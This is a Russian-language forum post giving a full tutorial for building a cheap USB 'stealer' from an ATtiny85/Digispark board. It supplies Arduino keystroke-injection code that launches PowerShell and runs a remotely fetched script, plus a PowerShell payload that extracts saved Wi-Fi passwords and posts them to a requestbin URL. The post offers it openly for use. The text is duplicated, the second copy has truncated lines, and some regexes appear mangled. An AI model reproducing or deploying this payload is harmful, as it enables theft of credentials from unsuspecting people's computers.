zodiak
Пользователь
- Регистрация
- 11.12.16
- Сообщения
- 235
- Реакции
- 191
- Баллы
- 63
- Нарушения
- 0 / 5
Делаем сами: USB-стиллер
Здесь у нас гайд по созданию стиллера на attiny85. Очень дешевая вещица, но при должном подходе позволяет сэкономить сэкономить себе ~50 долларов. Сравним с тем же функционалом на RUBBER DUCKY.
Вот вам и разница:


Начнем по традиции с установки нужных приложений на наш ПК.
Скачали, устанавливаем.
Первое, что нам необходимо - Arduino ide.
Дальше по пунктам.
1. Заходим в "Файл - Настройки"

2. Находим нужную строчку.

Вставляем данную ссылку - http://digistump.com/package_digistump_index.json
4. Находим "Менеджер плат"

Копируем туда "Digistump AVR Boards", нажимаем "More info" и жмем "Install" (на скриншоте результат установки). Дожидаемся конца установки.

5. Снова ищем Настройки, находим пункт "Другие настройки можно редактировать непосредственно в файле" нам нужно открыть строку куда мы впишем наш путь. В нужной строчке дописываем "\packages\digistump\hardware\avr\1.6.7\libraries\DigisparkKeyboard". Находим файл DigiKeyboard.h и открываем его блокнотом.
Туда, где коды клавиш дописываем это:
#define KEY_ENTER 40
#define KEY_SPACE 44
#define KEY_SINGLEQ 49
#define KEY_COLON 55
#define KEY_HYPHEN 56
#define KEY_DELETE 76
Сохраняем, закрываем.
В самом ардуино снова находим платы, и выбираем - Digispark (Default – 16.6 mhz).
Все нужное мы настроили.
Подключаем возможность красть пароли от Wi-Fi с компьютера.
Ориентировано под Windows.
Заходим на реквестбин. Создаем новую "корзинку".

Копируем ее ссылку (не из адресной строки с ?inspect, а ту, что будет посередине экрана). Ссылку советую сохранить в текстовом документе.
Заходим на pastebin. ОБЯЗАТЕЛЬНО регистрируемся.
Создаем "пасту"

Вставляем данный код:
$wifi_ru=(netsh wlan show profiles) | Select-String "\ .+)$" | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan show profile name="$name" key=clear)} | Select-String "Содержимое ключа\W+\
.+)$" | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan show profile name="$name" key=clear)} | Select-String "Содержимое ключа\W+\ .+)$" | %{$pass=$_.Matches.Groups[1].Value.Trim(); $_} | %{[PSCustomObject]@{ ESSID=$name;PASS=$pass }} | Format-Table -AutoSize
.+)$" | %{$pass=$_.Matches.Groups[1].Value.Trim(); $_} | %{[PSCustomObject]@{ ESSID=$name;PASS=$pass }} | Format-Table -AutoSize
$wifi_en=(netsh wlan show profiles) | Select-String "\ .+)$" | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan show profile name="$name" key=clear)} | Select-String "key\W+\
.+)$" | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan show profile name="$name" key=clear)} | Select-String "key\W+\ .+)$" | %{$pass=$_.Matches.Groups[1].Value.Trim(); $_} | %{[PSCustomObject]@{ ESSID=$name;PASS=$pass }} | Format-Table -AutoSize
.+)$" | %{$pass=$_.Matches.Groups[1].Value.Trim(); $_} | %{[PSCustomObject]@{ ESSID=$name;PASS=$pass }} | Format-Table -AutoSize
$url="https://requestb.in/zz0nzqzz"
$wifi_ru
$wifi_ru | Out-File tmp.txt
$data=Get-Content .\tmp.txt
$data
Invoke-RestMethod -Method Post -Uri $url -Body $data
Remove-Item -Path shellcode.txt
Set-Clipboard -Value "Your computer was fucked up!"
clear
exit

После всех манипуляций кликаем на кнопку указанную стрелкой.
И копируем ссылку на то, что в итоге получилось. Результат тоже сохраните в текстовом документе.
Далее создаем ещё одну "пасту". В нее пишем это:
$source = "ВАША ССЫЛКА НА ПАСТУ"
$destination = "shellcode.txt"
$web = New-Object System.Net.WebClient
$web.DownloadFile($source, $destination)
$file = Get-Content -Path $destination -Encoding UTF8
Set-Clipboard -Value $file
Надеюсь вы правильно поняли что писать туда где указано "ВАША ССЫЛКА НА ПАСТУ". Если не поняли то туда вставляется то, что в текстовом файле вы сохранили вторым.
Здесь тоже нужно кликать на RAW, и ссылку в снова в текстовик.
После этого открываем ардуино, и копируем в него код:
#include "DigiKeyboard.h"
void setup() {
DigiKeyboard.update();
}
void loop() {
delay(1000);
DigiKeyboard.update();
delay(100);
// meta+r, delete content, start powershell
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); // meta+r
delay(100);
DigiKeyboard.sendKeyStroke(KEY_DELETE); // Clean it up
delay(50);
DigiKeyboard.println("powershell");
delay(200);
DigiKeyboard.println("iex (New-Object Net.WebClient).DownloadString(\"ССЫЛКА НА ВТОРУЮ ПАСТУ\")");
delay(3000);
DigiKeyboard.sendKeyStroke(KEY_V, MOD_CONTROL_LEFT);
delay(50);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
delay(900000);
}
Да, на месте "ССЫЛКА НА ВТОРУЮ ПАСТУ" копируем сслыку на последнюю созданную пасту.
Seems like" это. Нажимаем как указано.

Следим за консолью внизу. После появления надписи со скрина ниже - вставляем attiny85 в порт USB.

Как увидите данное сообщение - красавчики. Не увидели - пробуйте еще раз.

P.S. Когда вставите в ПК устройство, проверяйте раскладку клавиатуры. Работает только при английском языке. А все пароли от wi-fi отправятся на ваш реквестбин, который был создан. Найдете их в корзинке на главной странице реквестбина.
Пользуйтесь, мужчины.
Здесь у нас гайд по созданию стиллера на attiny85. Очень дешевая вещица, но при должном подходе позволяет сэкономить сэкономить себе ~50 долларов. Сравним с тем же функционалом на RUBBER DUCKY.
Вот вам и разница:


Начнем по традиции с установки нужных приложений на наш ПК.
Скачали, устанавливаем.
Первое, что нам необходимо - Arduino ide.
Дальше по пунктам.
1. Заходим в "Файл - Настройки"

2. Находим нужную строчку.

Вставляем данную ссылку - http://digistump.com/package_digistump_index.json
4. Находим "Менеджер плат"

Копируем туда "Digistump AVR Boards", нажимаем "More info" и жмем "Install" (на скриншоте результат установки). Дожидаемся конца установки.

5. Снова ищем Настройки, находим пункт "Другие настройки можно редактировать непосредственно в файле" нам нужно открыть строку куда мы впишем наш путь. В нужной строчке дописываем "\packages\digistump\hardware\avr\1.6.7\libraries\DigisparkKeyboard". Находим файл DigiKeyboard.h и открываем его блокнотом.
Туда, где коды клавиш дописываем это:
#define KEY_ENTER 40
#define KEY_SPACE 44
#define KEY_SINGLEQ 49
#define KEY_COLON 55
#define KEY_HYPHEN 56
#define KEY_DELETE 76
Сохраняем, закрываем.
В самом ардуино снова находим платы, и выбираем - Digispark (Default – 16.6 mhz).
Все нужное мы настроили.
Подключаем возможность красть пароли от Wi-Fi с компьютера.
Ориентировано под Windows.
Заходим на реквестбин. Создаем новую "корзинку".

Копируем ее ссылку (не из адресной строки с ?inspect, а ту, что будет посередине экрана). Ссылку советую сохранить в текстовом документе.
Заходим на pastebin. ОБЯЗАТЕЛЬНО регистрируемся.
Создаем "пасту"

Вставляем данный код:
$wifi_ru=(netsh wlan show profiles) | Select-String "\
$wifi_en=(netsh wlan show profiles) | Select-String "\
$url="https://requestb.in/zz0nzqzz"
$wifi_ru
$wifi_ru | Out-File tmp.txt
$data=Get-Content .\tmp.txt
$data
Invoke-RestMethod -Method Post -Uri $url -Body $data
Remove-Item -Path shellcode.txt
Set-Clipboard -Value "Your computer was fucked up!"
clear
exit

После всех манипуляций кликаем на кнопку указанную стрелкой.
И копируем ссылку на то, что в итоге получилось. Результат тоже сохраните в текстовом документе.
Далее создаем ещё одну "пасту". В нее пишем это:
$source = "ВАША ССЫЛКА НА ПАСТУ"
$destination = "shellcode.txt"
$web = New-Object System.Net.WebClient
$web.DownloadFile($source, $destination)
$file = Get-Content -Path $destination -Encoding UTF8
Set-Clipboard -Value $file
Надеюсь вы правильно поняли что писать туда где указано "ВАША ССЫЛКА НА ПАСТУ". Если не поняли то туда вставляется то, что в текстовом файле вы сохранили вторым.
Здесь тоже нужно кликать на RAW, и ссылку в снова в текстовик.
После этого открываем ардуино, и копируем в него код:
#include "DigiKeyboard.h"
void setup() {
DigiKeyboard.update();
}
void loop() {
delay(1000);
DigiKeyboard.update();
delay(100);
// meta+r, delete content, start powershell
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); // meta+r
delay(100);
DigiKeyboard.sendKeyStroke(KEY_DELETE); // Clean it up
delay(50);
DigiKeyboard.println("powershell");
delay(200);
DigiKeyboard.println("iex (New-Object Net.WebClient).DownloadString(\"ССЫЛКА НА ВТОРУЮ ПАСТУ\")");
delay(3000);
DigiKeyboard.sendKeyStroke(KEY_V, MOD_CONTROL_LEFT);
delay(50);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
delay(900000);
}
Да, на месте "ССЫЛКА НА ВТОРУЮ ПАСТУ" копируем сслыку на последнюю созданную пасту.
Seems like" это. Нажимаем как указано.

Следим за консолью внизу. После появления надписи со скрина ниже - вставляем attiny85 в порт USB.

Как увидите данное сообщение - красавчики. Не увидели - пробуйте еще раз.

P.S. Когда вставите в ПК устройство, проверяйте раскладку клавиатуры. Работает только при английском языке. А все пароли от wi-fi отправятся на ваш реквестбин, который был создан. Найдете их в корзинке на главной странице реквестбина.
Пользуйтесь, мужчины.